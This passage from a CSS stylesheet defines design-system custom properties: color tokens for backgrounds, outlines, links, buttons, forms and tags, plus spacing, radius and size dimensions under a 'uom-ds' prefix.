var(--col-white-100-o-5);--col-bg-dark-o-95: var(--col-black-100-o-95);--col-bg-dark-o-90: var(--col-black-100-o-90);--col-bg-dark-o-85: var(--col-black-100-o-85);--col-bg-dark-o-80: var(--col-black-100-o-80);--col-bg-dark-o-75: var(--col-black-100-o-75);--col-bg-dark-o-70: var(--col-black-100-o-70);--col-bg-dark-o-65: var(--col-black-100-o-65);--col-bg-dark-o-60: var(--col-black-100-o-60);--col-bg-dark-o-55: var(--col-black-100-o-55);--col-bg-dark-o-50: var(--col-black-100-o-50);--col-bg-dark-o-45: var(--col-black-100-o-45);--col-bg-dark-o-40: var(--col-black-100-o-40);--col-bg-dark-o-35: var(--col-black-100-o-35);--col-bg-dark-o-30: var(--col-black-100-o-30);--col-bg-dark-o-25: var(--col-black-100-o-25);--col-bg-dark-o-20: var(--col-black-100-o-20);--col-bg-dark-o-15: var(--col-black-100-o-15);--col-bg-dark-o-10: var(--col-black-100-o-10);--col-bg-dark-o-5: var(--col-black-100-o-5);--col-bg-success: var(--col-green-light-50);--col-bg-info: var(--col-blue-light-50);--col-bg-warning: var(--col-yellow-50);--col-bg-danger: var(--col-red-light-25);--col-bg-invalid: var(--col-red-dark-100);--col-bg-disabled: var(--col-grey-light-50);--col-outline-primary: var(--col-heritage-100);--col-outline-primary-25: var(--col-heritage-25);--col-outline-primary-50: var(--col-heritage-50);--col-outline-primary-75: var(--col-heritage-75);--col-outline-secondary: var(--col-heritage-dark-100);--col-outline-tertiary: var(--col-blue-light-100);--col-outline-tertiary-25: var(--col-blue-light-25);--col-outline-tertiary-50: var(--col-blue-light-50);--col-outline-tertiary-75: var(--col-blue-light-75);--col-outline-alt: var(--col-grey-light-100);--col-outline-alt-25: var(--col-grey-light-25);--col-outline-alt-50: var(--col-grey-light-50);--col-outline-alt-75: var(--col-grey-light-75);--col-outline-highlight: var(--col-sage-light-100);--col-outline-highlight-25: var(--col-sage-light-25);--col-outline-highlight-50: var(--col-sage-light-50);--col-outline-highlight-75: var(--col-sage-light-75);--col-outline-accent: var(--col-blue-dark-100);--col-outline-accent-25: var(--col-blue-dark-25);--col-outline-accent-50: var(--col-blue-dark-50);--col-outline-accent-75: var(--col-blue-dark-75);--col-outline-light: var(--col-white-100);--col-outline-dark: var(--col-black-100);--col-outline-primary-o-95: var(--col-heritage-100-o-95);--col-outline-primary-o-90: var(--col-heritage-100-o-90);--col-outline-primary-o-85: var(--col-heritage-100-o-85);--col-outline-primary-o-80: var(--col-heritage-100-o-80);--col-outline-primary-o-75: var(--col-heritage-100-o-75);--col-outline-primary-o-70: var(--col-heritage-100-o-70);--col-outline-primary-o-65: var(--col-heritage-100-o-65);--col-outline-primary-o-60: var(--col-heritage-100-o-60);--col-outline-primary-o-55: var(--col-heritage-100-o-55);--col-outline-primary-o-50: var(--col-heritage-100-o-50);--col-outline-primary-o-45: var(--col-heritage-100-o-45);--col-outline-primary-o-40: var(--col-heritage-100-o-40);--col-outline-primary-o-35: var(--col-heritage-100-o-35);--col-outline-primary-o-30: var(--col-heritage-100-o-30);--col-outline-primary-o-25: var(--col-heritage-100-o-25);--col-outline-primary-o-20: var(--col-heritage-100-o-20);--col-outline-primary-o-15: var(--col-heritage-100-o-15);--col-outline-primary-o-10: var(--col-heritage-100-o-10);--col-outline-primary-o-5: var(--col-heritage-100-o-5);--col-outline-secondary-o-95: var(--col-heritage-dark-100-o-95);--col-outline-secondary-o-90: var(--col-heritage-dark-100-o-90);--col-outline-secondary-o-85: var(--col-heritage-dark-100-o-85);--col-outline-secondary-o-80: var(--col-heritage-dark-100-o-80);--col-outline-secondary-o-75: var(--col-heritage-dark-100-o-75);--col-outline-secondary-o-70: var(--col-heritage-dark-100-o-70);--col-outline-secondary-o-65: var(--col-heritage-dark-100-o-65);--col-outline-secondary-o-60: var(--col-heritage-dark-100-o-60);--col-outline-secondary-o-55: var(--col-heritage-dark-100-o-55);--col-outline-secondary-o-50: var(--col-heritage-dark-100-o-50);--col-outline-secondary-o-45: var(--col-heritage-dark-100-o-45);--col-outline-secondary-o-40: var(--col-heritage-dark-100-o-40);--col-outline-secondary-o-35: var(--col-heritage-dark-100-o-35);--col-outline-secondary-o-30: var(--col-heritage-dark-100-o-30);--col-outline-secondary-o-25: var(--col-heritage-dark-100-o-25);--col-outline-secondary-o-20: var(--col-heritage-dark-100-o-20);--col-outline-secondary-o-15: var(--col-heritage-dark-100-o-15);--col-outline-secondary-o-10: var(--col-heritage-dark-100-o-10);--col-outline-secondary-o-5: var(--col-heritage-dark-100-o-5);--col-outline-light-o-95: var(--col-white-100-o-95);--col-outline-light-o-90: var(--col-white-100-o-90);--col-outline-light-o-85: var(--col-white-100-o-85);--col-outline-light-o-80: var(--col-white-100-o-80);--col-outline-light-o-75: var(--col-white-100-o-75);--col-outline-light-o-70: var(--col-white-100-o-70);--col-outline-light-o-65: var(--col-white-100-o-65);--col-outline-light-o-60: var(--col-white-100-o-60);--col-outline-light-o-55: var(--col-white-100-o-55);--col-outline-light-o-50: var(--col-white-100-o-50);--col-outline-light-o-45: var(--col-white-100-o-45);--col-outline-light-o-40: var(--col-white-100-o-40);--col-outline-light-o-35: var(--col-white-100-o-35);--col-outline-light-o-30: var(--col-white-100-o-30);--col-outline-light-o-25: var(--col-white-100-o-25);--col-outline-light-o-20: var(--col-white-100-o-20);--col-outline-light-o-15: var(--col-white-100-o-15);--col-outline-light-o-10: var(--col-white-100-o-10);--col-outline-light-o-5: var(--col-white-100-o-5);--col-outline-dark-o-95: var(--col-black-100-o-95);--col-outline-dark-o-90: var(--col-black-100-o-90);--col-outline-dark-o-85: var(--col-black-100-o-85);--col-outline-dark-o-80: var(--col-black-100-o-80);--col-outline-dark-o-75: var(--col-black-100-o-75);--col-outline-dark-o-70: var(--col-black-100-o-70);--col-outline-dark-o-65: var(--col-black-100-o-65);--col-outline-dark-o-60: var(--col-black-100-o-60);--col-outline-dark-o-55: var(--col-black-100-o-55);--col-outline-dark-o-50: var(--col-black-100-o-50);--col-outline-dark-o-45: var(--col-black-100-o-45);--col-outline-dark-o-40: var(--col-black-100-o-40);--col-outline-dark-o-35: var(--col-black-100-o-35);--col-outline-dark-o-30: var(--col-black-100-o-30);--col-outline-dark-o-25: var(--col-black-100-o-25);--col-outline-dark-o-20: var(--col-black-100-o-20);--col-outline-dark-o-15: var(--col-black-100-o-15);--col-outline-dark-o-10: var(--col-black-100-o-10);--col-outline-dark-o-5: var(--col-black-100-o-5);--col-outline-success: var(--col-green-dark-100);--col-outline-info: var(--col-blue-light-25);--col-outline-warning: var(--col-yellow-25);--col-outline-invalid: var(--col-red-dark-75);--col-outline-danger: var(--col-red-dark-100);--col-outline-disabled: var(--col-grey-dark-25);--col-outline-focus: var(--col-heritage-100);--col-link-default: var(--col-link-100);--col-link-default-active: var(--uom-ds-color-interactive-700);--col-link-default-visited: var(--uom-ds-color-interactive-900);--col-link-alt: var(--col-blue-light-100);--col-link-alt-active: var(--col-white-100);--col-link-alt-visited: var(--col-blue-light-100);--col-link-highlight: var(--col-sage-light-100);--col-link-highlight-active: var(--col-sage-light-50);--col-link-highlight-visited: var(--col-sage-light-100);--col-link-light: var(--col-white-100);--col-link-light-active: var(--col-blue-light-100);--col-link-light-visited: var(--col-white-100);--col-btn-primary-text: var(--col-text-primary);--col-btn-primary-text-hover: var(--col-btn-primary-text);--col-btn-primary-text-active: var(--col-btn-primary-text);--col-btn-primary-text-disabled: var(--col-blue-dark-100);--col-btn-primary-bg: var(--col-blue-light-100);--col-btn-primary-bg-hover: var(--col-blue-light-25);--col-btn-primary-bg-active: var(--col-blue-light-75);--col-btn-primary-bg-disabled: var(--col-blue-dark-50);--col-btn-primary-outline: transparent;--col-btn-secondary-text: var(--col-text-primary);--col-btn-secondary-text-hover: var(--col-btn-secondary-text);--col-btn-secondary-text-active: var(--col-btn-secondary-text);--col-btn-secondary-text-disabled: var(--col-blue-dark-100);--col-btn-secondary-bg: var(--col-sage-light-100);--col-btn-secondary-bg-hover: var(--col-sage-light-50);--col-btn-secondary-bg-active: var(--col-sage-light-75);--col-btn-secondary-bg-disabled: var(--col-grey-light-100);--col-btn-secondary-outline: transparent;--col-btn-tertiary-text: var(--col-text-primary);--col-btn-tertiary-text-hover: var(--col-btn-tertiary-text);--col-btn-tertiary-text-active: var(--col-btn-tertiary-text);--col-btn-tertiary-text-disabled: var(--col-grey-dark-75);--col-btn-tertiary-bg: transparent;--col-btn-tertiary-bg-hover: var(--col-blue-light-25);--col-btn-tertiary-bg-active: var(--col-grey-light-25);--col-btn-tertiary-bg-disabled: transparent;--col-btn-tertiary-outline: var(--col-heritage-100);--col-btn-tertiary-outline-hover: var(--col-btn-tertiary-outline);--col-btn-tertiary-outline-active: var(--col-btn-tertiary-outline);--col-btn-tertiary-outline-disabled: var(--col-grey-dark-75);--col-btn-inverted-text: var(--col-text-light);--col-btn-inverted-text-hover: var(--col-blue-light-100);--col-btn-inverted-text-active: var(--col-blue-light-100);--col-btn-inverted-text-disabled: var(--col-grey-light-100);--col-btn-inverted-bg: transparent;--col-btn-inverted-bg-hover: transparent;--col-btn-inverted-bg-active: transparent;--col-btn-inverted-bg-disabled: transparent;--col-btn-inverted-outline: var(--col-white-100);--col-btn-inverted-outline-hover: var(--col-blue-light-100);--col-btn-inverted-outline-active: var(--col-blue-light-25);--col-btn-inverted-outline-disabled: var(--col-grey-light-100);--col-btn-text-text: var(--col-link-default);--col-btn-text-text-hover: var(--col-link-default-active);--col-btn-text-text-active: var(--col-link-default-active);--col-btn-text-text-disabled: var(--col-text-disabled);--col-btn-text-bg: transparent;--col-btn-text-bg-hover: transparent;--col-btn-text-bg-active: transparent;--col-btn-text-bg-disabled: transparent;--col-btn-text-outline: transparent;--col-form-label-text: var(--col-text-primary);--col-form-label-text-dark: var(--col-text-secondary);--col-form-invalid-text: var(--col-text-invalid);--col-form-invalid-text-light: var(--col-text-invalid-light);--col-form-required-text: var(--col-text-primary);--col-form-input-text: var(--col-text-secondary);--col-form-input-text-disabled: var(--col-grey-dark-75);--col-form-input-text-placeholder: var(--col-grey-dark-75);--col-form-input-bg: var(--col-bg-light);--col-form-input-bg-hover: var(--col-bg-tertiary-25);--col-form-input-bg-disabled: var(--col-bg-disabled);--col-form-input-outline: var(--col-outline-primary);--col-form-input-outline-invalid: var(--col-outline-invalid);--col-form-input-outline-disabled: var(--col-outline-disabled);--col-form-checkbox-icon: var(--col-bg-primary);--col-form-checkbox-hover: var(--col-bg-tertiary-25);--col-form-checkbox-selected: var(--col-bg-tertiary);--col-form-radio-icon: var(--col-bg-primary);--col-form-radio-outline: var(--col-form-input-outline);--col-form-radio-hover: var(--col-bg-tertiary-25);--col-code: var(--col-heritage-100);--col-code-attribute: var(--col-green-dark-100);--col-code-comment: var(--col-grey-dark-50);--col-staff-dial-1: var(--col-grey-dark-75);--col-staff-dial-2: var(--col-green-dark-75);--col-staff-dial-3: var(--col-brown-100);--col-staff-dial-4: var(--col-maroon-100);--col-staff-dial-5: var(--col-sage-dark-100);--col-staff-dial-6: var(--col-blue-dark-75);--col-staff-dial-7: var(--col-brown-75);--col-listing-1-bg: var(--col-sage-light-25);--col-listing-2-bg: var(--col-grey-light-50);--col-listing-3-bg: var(--col-blue-light-25);--col-listing-4-bg: var(--col-pink-25);--col-listing-5-bg: var(--col-yellow-25);--col-listing-1-bg-hover: var(--col-sage-light-50);--col-listing-2-bg-hover: var(--col-grey-light-75);--col-listing-3-bg-hover: var(--col-blue-light-50);--col-listing-4-bg-hover: var(--col-pink-50);--col-listing-5-bg-hover: var(--col-yellow-50);--col-tags-bg: var(--col-bg-highlight-25);--col-tags-bg-active: var(--col-bg-highlight-50);--col-tags-bg-hover: var(--col-bg-highlight-75);--col-tags-bg-inverted: transparent;--col-tags-text: var(--col-grey-dark-100);--col-tags-text-active: var(--col-link-default);--col-tags-link: var(--col-link-default);--col-tags-link-hover: var(--col-link-default);--col-tags-link-inverted: var(--col-link-default);--col-tags-outline: transparent;--col-tags-outline-inverted: var(--col-outline-primary)}:root{--uom-ds-color-brand-100: #f3f3f6;--uom-ds-color-brand-200: #dddfe7;--uom-ds-color-brand-300: #cacdd9;--uom-ds-color-brand-400: #b5baca;--uom-ds-color-brand-500: #8389a5;--uom-ds-color-brand-600: #656c8b;--uom-ds-color-brand-700: #48527a;--uom-ds-color-brand-800: #333f6a;--uom-ds-color-brand-900: #212e5d;--uom-ds-color-brand-1000: #0f1d51;--uom-ds-color-brand-1100: #000f46;--uom-ds-color-brand-1200: #000b34;--uom-ds-color-sage-100: #f1f5f1;--uom-ds-color-sage-200: #d9e3d8;--uom-ds-color-sage-300: #c3d2c0;--uom-ds-color-sage-400: #abc1a7;--uom-ds-color-sage-500: #81927c;--uom-ds-color-sage-600: #677364;--uom-ds-color-sage-700: #4e564a;--uom-ds-color-sage-800: #3d4239;--uom-ds-color-sage-900: #2e322c;--uom-ds-color-sage-1000: #20231e;--uom-ds-color-blue-100: #e3f6fd;--uom-ds-color-blue-200: #b1e8f8;--uom-ds-color-blue-300: #81daf5;--uom-ds-color-blue-400: #47c8f0;--uom-ds-color-blue-500: #2f95b7;--uom-ds-color-blue-600: #1f7593;--uom-ds-color-blue-700: #0f5a77;--uom-ds-color-blue-800: #054661;--uom-ds-color-blue-900: #00354c;--uom-ds-color-blue-1000: #002535;--uom-ds-color-pink-100: #feeef7;--uom-ds-color-pink-200: #fbd4eb;--uom-ds-color-pink-300: #f9bae0;--uom-ds-color-pink-400: #f69cd2;--uom-ds-color-pink-500: #e255a9;--uom-ds-color-pink-600: #bb3e86;--uom-ds-color-pink-700: #932b63;--uom-ds-color-pink-800: #791c4b;--uom-ds-color-pink-900: #5d1439;--uom-ds-color-pink-1000: #410e28;--uom-ds-color-red-100: #fff1f2;--uom-ds-color-red-200: #ffd5d8;--uom-ds-color-red-300: #ffbcc1;--uom-ds-color-red-400: #ff9fa6;--uom-ds-color-red-500: #ff4756;--uom-ds-color-red-600: #db1927;--uom-ds-color-red-700: #a8101e;--uom-ds-color-red-800: #860512;--uom-ds-color-red-900: #69000b;--uom-ds-color-red-1000: #4d0008;--uom-ds-color-yellow-100: #fff5cb;--uom-ds-color-yellow-200: #ffdf57;--uom-ds-color-yellow-300: #f7c825;--uom-ds-color-yellow-400: #e9b11e;--uom-ds-color-yellow-500: #c07c11;--uom-ds-color-yellow-600: #ac5907;--uom-ds-color-yellow-700: #8e3b00;--uom-ds-color-yellow-800: #6f2d00;--uom-ds-color-yellow-900: #542200;--uom-ds-color-yellow-1000: #3b1800;--uom-ds-color-green-100: #f2f6e2;--uom-ds-color-green-200: #dce5b0;--uom-ds-color-green-300: #c6d57d;--uom-ds-color-green-400: #aec448;--uom-ds-color-green-500: #7f9621;--uom-ds-color-green-600: #60751f;--uom-ds-color-green-700: #445b1f;--uom-ds-color-green-800: #31471d;--uom-ds-color-green-900: #243618;--uom-ds-color-green-1000: #192510;--uom-ds-color-neutral-100: #f4f4f4;--uom-ds-color-neutral-200: #e0e0e0;--uom-ds-color-neutral-300: #cdcdcd;--uom-ds-color-neutral-400: #bababa;--uom-ds-color-neutral-500: #8c8c8c;--uom-ds-color-neutral-600: #707070;--uom-ds-color-neutral-700: #535353;--uom-ds-color-neutral-800: #414141;--uom-ds-color-neutral-900: #313131;--uom-ds-color-neutral-1000: #222222;--uom-ds-color-white-100: #ffffff;--uom-ds-color-white-090: rgba(255, 255, 255, .9);--uom-ds-color-white-080: rgba(255, 255, 255, .8);--uom-ds-color-white-070: rgba(255, 255, 255, .7);--uom-ds-color-white-060: rgba(255, 255, 255, .6);--uom-ds-color-white-050: rgba(255, 255, 255, .5);--uom-ds-color-white-040: rgba(255, 255, 255, .4);--uom-ds-color-white-030: rgba(255, 255, 255, .3);--uom-ds-color-white-020: rgba(255, 255, 255, .2);--uom-ds-color-white-010: rgba(255, 255, 255, .1);--uom-ds-color-white-000: rgba(255, 255, 255, 0);--uom-ds-color-black-100: #000000;--uom-ds-color-black-090: rgba(0, 0, 0, .9);--uom-ds-color-black-080: rgba(0, 0, 0, .8);--uom-ds-color-black-070: rgba(0, 0, 0, .7);--uom-ds-color-black-060: rgba(0, 0, 0, .6);--uom-ds-color-black-050: rgba(0, 0, 0, .5);--uom-ds-color-black-040: rgba(0, 0, 0, .4);--uom-ds-color-black-030: rgba(0, 0, 0, .3);--uom-ds-color-black-020: rgba(0, 0, 0, .2);--uom-ds-color-black-010: rgba(0, 0, 0, .1);--uom-ds-color-black-000: rgba(0, 0, 0, 0);--uom-ds-color-interactive-100: #eaf4fe;--uom-ds-color-interactive-200: #c8dffc;--uom-ds-color-interactive-300: #a7cdf9;--uom-ds-color-interactive-400: #8dbff7;--uom-ds-color-interactive-500: #378df1;--uom-ds-color-interactive-600: #0d6cdd;--uom-ds-color-interactive-700: #004ead;--uom-ds-color-interactive-800: #003f8b;--uom-ds-color-interactive-900: #002f69;--uom-ds-color-interactive-1000: #002249;--uom-ds-color-transparency-000: rgba(0, 0, 0, 0);--uom-ds-color-text-primary: #222222;--uom-ds-color-text-primary-inverse: #f4f4f4;--uom-ds-color-text-secondary: #414141;--uom-ds-color-text-secondary-inverse: #cdcdcd;--uom-ds-color-text-tertiary: #707070;--uom-ds-color-text-tertiary-inverse: #8c8c8c;--uom-ds-color-text-brand: #000f46;--uom-ds-color-text-brand-inverse: #ffffff;--uom-ds-color-text-status-error: #db1927;--uom-ds-color-text-status-error-inverse: #ff4756;--uom-ds-color-text-status-info: #1f7593;--uom-ds-color-text-status-info-inverse: #2f95b7;--uom-ds-color-text-status-null: #707070;--uom-ds-color-text-status-null-inverse: #8c8c8c;--uom-ds-color-text-status-success: #60751f;--uom-ds-color-text-status-success-inverse: #7f9621;--uom-ds-color-text-status-warning: #ac5907;--uom-ds-color-text-status-warning-inverse: #c07c11;--uom-ds-color-text-button: #000f46;--uom-ds-color-text-button-inverse: #ffffff;--uom-ds-color-text-button-tertiary: #000f46;--uom-ds-color-text-button-tertiary-inverse: #ffffff;--uom-ds-color-text-button-ghost: #000f46;--uom-ds-color-text-button-ghost-inverse: #ffffff;--uom-ds-color-text-button-disabled: #707070;--uom-ds-color-text-button-disabled-inverse: #707070;--uom-ds-color-text-input: #222222;--uom-ds-color-text-input-inverse: #222222;--uom-ds-color-text-input-placeholder: #707070;--uom-ds-color-text-input-placeholder-inverse: #707070;--uom-ds-color-text-input-disabled: #707070;--uom-ds-color-text-input-disabled-inverse: #707070;--uom-ds-color-text-link: #003f8b;--uom-ds-color-text-link-inverse: #ffffff;--uom-ds-color-text-link-hover: #004ead;--uom-ds-color-text-link-hover-inverse: #47c8f0;--uom-ds-color-text-link-active: #002f69;--uom-ds-color-text-link-active-inverse: #2f95b7;--uom-ds-color-text-link-focus: #003f8b;--uom-ds-color-text-link-focus-inverse: #ffffff;--uom-ds-color-text-link-visited: #0f5a77;--uom-ds-color-text-link-visited-inverse: #8dbff7;--uom-ds-color-text-link-disabled: #707070;--uom-ds-color-text-link-disabled-inverse: #8c8c8c;--uom-ds-color-text-tag: #000f46;--uom-ds-color-text-tag-inverse: #000f46;--uom-ds-color-text-tag-primary: #000f46;--uom-ds-color-text-tag-primary-inverse: #000f46;--uom-ds-color-text-tag-secondary: #000f46;--uom-ds-color-text-tag-secondary-inverse: #000f46;--uom-ds-color-text-tag-tertiary: #000f46;--uom-ds-color-text-tag-tertiary-inverse: #ffffff;--uom-ds-color-text-tag-disabled: #707070;--uom-ds-color-text-tag-disabled-inverse: #707070;--uom-ds-color-background-elevation-1: #ffffff;--uom-ds-color-background-elevation-1-inverse: #0f1d51;--uom-ds-color-background-elevation-2: #ffffff;--uom-ds-color-background-elevation-2-inverse: #212e5d;--uom-ds-color-background-elevation-3: #ffffff;--uom-ds-color-background-elevation-3-inverse: #333f6a;--uom-ds-color-background-primary: #ffffff;--uom-ds-color-background-primary-inverse: #000f46;--uom-ds-color-background-secondary: #f4f4f4;--uom-ds-color-background-secondary-inverse: #000b34;--uom-ds-color-background-tertiary: #f1f5f1;--uom-ds-color-background-tertiary-inverse: #00354c;--uom-ds-color-background-status-error: #fff1f2;--uom-ds-color-background-status-error-inverse: #4d0008;--uom-ds-color-background-status-error-bold: #db1927;--uom-ds-color-background-status-error-bold-inverse: #ff4756;--uom-ds-color-background-status-info: #e3f6fd;--uom-ds-color-background-status-info-inverse: #002535;--uom-ds-color-background-status-info-bold: #1f7593;--uom-ds-color-background-status-info-bold-inverse: #2f95b7;--uom-ds-color-background-status-null: #f4f4f4;--uom-ds-color-background-status-null-inverse: #222222;--uom-ds-color-background-status-null-bold: #707070;--uom-ds-color-background-status-null-bold-inverse: #8c8c8c;--uom-ds-color-background-status-success: #f2f6e2;--uom-ds-color-background-status-success-inverse: #192510;--uom-ds-color-background-status-success-bold: #60751f;--uom-ds-color-background-status-success-bold-inverse: #7f9621;--uom-ds-color-background-status-warning: #fff5cb;--uom-ds-color-background-status-warning-inverse: #3b1800;--uom-ds-color-background-status-warning-bold: #ac5907;--uom-ds-color-background-status-warning-bold-inverse: #c07c11;--uom-ds-color-background-button-primary: #47c8f0;--uom-ds-color-background-button-primary-inverse: #47c8f0;--uom-ds-color-background-button-primary-hover: #81daf5;--uom-ds-color-background-button-primary-hover-inverse: #81daf5;--uom-ds-color-background-button-primary-active: #2f95b7;--uom-ds-color-background-button-primary-active-inverse: #2f95b7;--uom-ds-color-background-button-primary-disabled: #e0e0e0;--uom-ds-color-background-button-primary-disabled-inverse: #e0e0e0;--uom-ds-color-background-button-secondary: #abc1a7;--uom-ds-color-background-button-secondary-inverse: #abc1a7;--uom-ds-color-background-button-secondary-hover: #c3d2c0;--uom-ds-color-background-button-secondary-hover-inverse: #c3d2c0;--uom-ds-color-background-button-secondary-active: #81927c;--uom-ds-color-background-button-secondary-active-inverse: #81927c;--uom-ds-color-background-button-secondary-disabled: #e0e0e0;--uom-ds-color-background-button-secondary-disabled-inverse: #e0e0e0;--uom-ds-color-background-button-tertiary: rgba(0, 0, 0, 0);--uom-ds-color-background-button-tertiary-inverse: rgba(0, 0, 0, 0);--uom-ds-color-background-button-tertiary-hover: #81daf5;--uom-ds-color-background-button-tertiary-hover-inverse: #1f7593;--uom-ds-color-background-button-tertiary-active: #2f95b7;--uom-ds-color-background-button-tertiary-active-inverse: #054661;--uom-ds-color-background-button-tertiary-disabled: #e0e0e0;--uom-ds-color-background-button-tertiary-disabled-inverse: #e0e0e0;--uom-ds-color-background-button-ghost: rgba(0, 0, 0, 0);--uom-ds-color-background-button-ghost-inverse: rgba(0, 0, 0, 0);--uom-ds-color-background-button-ghost-hover: rgba(0, 0, 0, .1);--uom-ds-color-background-button-ghost-hover-inverse: rgba( 255, 255, 255, .2 );--uom-ds-color-background-button-ghost-active: rgba(0, 0, 0, .2);--uom-ds-color-background-button-ghost-active-inverse: rgba( 255, 255, 255, .1 );--uom-ds-color-background-button-ghost-disabled: #e0e0e0;--uom-ds-color-background-button-ghost-disabled-inverse: #e0e0e0;--uom-ds-color-background-button-disabled: #e0e0e0;--uom-ds-color-background-button-disabled-inverse: #e0e0e0;--uom-ds-color-background-input: #ffffff;--uom-ds-color-background-input-inverse: #ffffff;--uom-ds-color-background-input-hover: #e3f6fd;--uom-ds-color-background-input-hover-inverse: #e3f6fd;--uom-ds-color-background-input-active: #81daf5;--uom-ds-color-background-input-active-inverse: #81daf5;--uom-ds-color-background-input-selected: #b1e8f8;--uom-ds-color-background-input-selected-inverse: #b1e8f8;--uom-ds-color-background-input-disabled: #e0e0e0;--uom-ds-color-background-input-disabled-inverse: #e0e0e0;--uom-ds-color-background-input-focus: #ffffff;--uom-ds-color-background-input-focus-inverse: #ffffff;--uom-ds-color-background-spotlight: #00354c;--uom-ds-color-background-spotlight-inverse: #00354c;--uom-ds-color-background-spotlight-hover: #054661;--uom-ds-color-background-spotlight-hover-inverse: #054661;--uom-ds-color-background-spotlight-active: #002535;--uom-ds-color-background-spotlight-active-inverse: #002535;--uom-ds-color-background-state-disabled: #e0e0e0;--uom-ds-color-background-state-disabled-inverse: #e0e0e0;--uom-ds-color-background-tag-primary: #d9e3d8;--uom-ds-color-background-tag-primary-hover: #f1f5f1;--uom-ds-color-background-tag-primary-active: #c3d2c0;--uom-ds-color-background-tag-primary-selected: #abc1a7;--uom-ds-color-background-tag-secondary: rgba(255, 255, 255, 0);--uom-ds-color-background-tag-secondary-inverse: rgba(255, 255, 255, 0);--uom-ds-color-background-tag-secondary-hover: #81daf5;--uom-ds-color-background-tag-secondary-hover-inverse: #1f7593;--uom-ds-color-background-tag-secondary-active: #2f95b7;--uom-ds-color-background-tag-secondary-active-inverse: #054661;--uom-ds-color-stroke-status-error: #db1927;--uom-ds-color-stroke-status-error-inverse: #ff4756;--uom-ds-color-stroke-status-info: #1f7593;--uom-ds-color-stroke-status-info-inverse: #2f95b7;--uom-ds-color-stroke-status-null: #707070;--uom-ds-color-stroke-status-null-inverse: #8c8c8c;--uom-ds-color-stroke-status-success: #60751f;--uom-ds-color-stroke-status-success-inverse: #7f9621;--uom-ds-color-stroke-status-warning: #ac5907;--uom-ds-color-stroke-status-warning-inverse: #c07c11;--uom-ds-color-stroke-weaker: #dddfe7;--uom-ds-color-stroke-weaker-inverse: #212e5d;--uom-ds-color-stroke-weak: #b5baca;--uom-ds-color-stroke-weak-inverse: #48527a;--uom-ds-color-stroke-strong: #656c8b;--uom-ds-color-stroke-strong-inverse: #8389a5;--uom-ds-color-stroke-brand: #000f46;--uom-ds-color-stroke-brand-inverse: #ffffff;--uom-ds-color-stroke-focus: #0d6cdd;--uom-ds-color-stroke-focus-inverse: #378df1;--uom-ds-color-stroke-button: rgba(0, 0, 0, 0);--uom-ds-color-stroke-button-tertiary: #000f46;--uom-ds-color-stroke-button-tertiary-inverse: #ffffff;--uom-ds-color-stroke-button-disabled: #707070;--uom-ds-color-stroke-input: #000f46;--uom-ds-color-stroke-input-inverse: #ffffff;--uom-ds-color-stroke-input-error: #db1927;--uom-ds-color-stroke-input-error-inverse: #ff4756;--uom-ds-color-stroke-input-disabled: #707070;--uom-ds-color-stroke-input-disabled-inverse: #8c8c8c;--uom-ds-color-stroke-tag-inverse: #ffffff;--uom-ds-color-stroke-tag-tertiary: #000f46;--uom-ds-color-stroke-tag-disabled: #707070;--uom-ds-color-icon: #000f46;--uom-ds-color-icon-inverse: #ffffff;--uom-ds-color-icon-status-error: #db1927;--uom-ds-color-icon-status-error-inverse: #ff4756;--uom-ds-color-icon-status-info: #1f7593;--uom-ds-color-icon-status-info-inverse: #2f95b7;--uom-ds-color-icon-status-null: #707070;--uom-ds-color-icon-status-null-inverse: #8c8c8c;--uom-ds-color-icon-status-success: #60751f;--uom-ds-color-icon-status-success-inverse: #7f9621;--uom-ds-color-icon-status-warning: #ac5907;--uom-ds-color-icon-status-warning-inverse: #c07c11;--uom-ds-color-icon-interactive: #003f8b;--uom-ds-color-icon-interactive-inverse: #47c8f0;--uom-ds-color-icon-button: #000f46;--uom-ds-color-icon-button-inverse: #000f46;--uom-ds-color-icon-button-primary: #000f46;--uom-ds-color-icon-button-primary-inverse: #000f46;--uom-ds-color-icon-button-secondary: #000f46;--uom-ds-color-icon-button-secondary-inverse: #000f46;--uom-ds-color-icon-button-tertiary: #000f46;--uom-ds-color-icon-button-tertiary-inverse: #ffffff;--uom-ds-color-icon-button-disabled: #707070;--uom-ds-color-icon-button-disabled-inverse: #707070;--uom-ds-color-icon-input-indicator: #000f46;--uom-ds-color-icon-input-indicator-inverse: #47c8f0;--uom-ds-color-icon-tag: #000f46;--uom-ds-color-icon-tag-inverse: #000f46;--uom-ds-color-icon-tag-primary: #000f46;--uom-ds-color-icon-tag-primary-inverse: #000f46;--uom-ds-color-icon-tag-secondary: #000f46;--uom-ds-color-icon-tag-secondary-inverse: #000f46;--uom-ds-color-icon-tag-tertiary: #000f46;--uom-ds-color-icon-tag-tertiary-inverse: #ffffff;--uom-ds-color-icon-tag-disabled: #707070;--uom-ds-color-icon-tag-disabled-inverse: #707070;--uom-ds-color-icon-brand: #000f46;--uom-ds-color-icon-brand-inverse: #ffffff;--uom-ds-dimension-space-100: 1rem;--uom-ds-dimension-space-125: 1.25rem;--uom-ds-dimension-space-150: 1.5rem;--uom-ds-dimension-space-200: 2rem;--uom-ds-dimension-space-250: 2.5rem;--uom-ds-dimension-space-300: 3rem;--uom-ds-dimension-space-350: 3.5rem;--uom-ds-dimension-space-400: 4rem;--uom-ds-dimension-space-450: 4.5rem;--uom-ds-dimension-space-500: 5rem;--uom-ds-dimension-space-600: 6rem;--uom-ds-dimension-space-700: 7rem;--uom-ds-dimension-space-800: 8rem;--uom-ds-dimension-space-900: 9rem;--uom-ds-dimension-space-1000: 10rem;--uom-ds-dimension-space-000: 0rem;--uom-ds-dimension-space-012: .125rem;--uom-ds-dimension-space-025: .25rem;--uom-ds-dimension-space-050: .5rem;--uom-ds-dimension-space-075: .75rem;--uom-ds-dimension-radius-000: 0rem;--uom-ds-dimension-radius-012: 2px;--uom-ds-dimension-radius-025: 4px;--uom-ds-dimension-radius-full: 9999px;--uom-ds-dimension-size-100: 1rem;--uom-ds-dimension-size-125: 1.25rem;--uom-ds-dimension-size-150: 1.5rem;--uom-ds-dimension-size-200: 2rem;--uom-ds-dimension-size-250: 2.5rem;--uom-ds-dimension-size-300: 3rem;--uom-ds-dimension-size-400: 4rem;--uom-ds-dimension-size-500: 5rem;--uom-ds-dimension-size-600: 6rem;--uom-ds-dimension-size-700: 7rem;--uom-ds-dimension-size-800: 8rem;--uom-ds-dimension-size-900: 9rem;--uom-ds-dimension-size-1000: 10rem;--uom-ds-dimension-stroke-width-100: 1px;--uom-ds-dimension-stroke-width-200: 2px;--uom-ds-dimension-stroke-width-300: 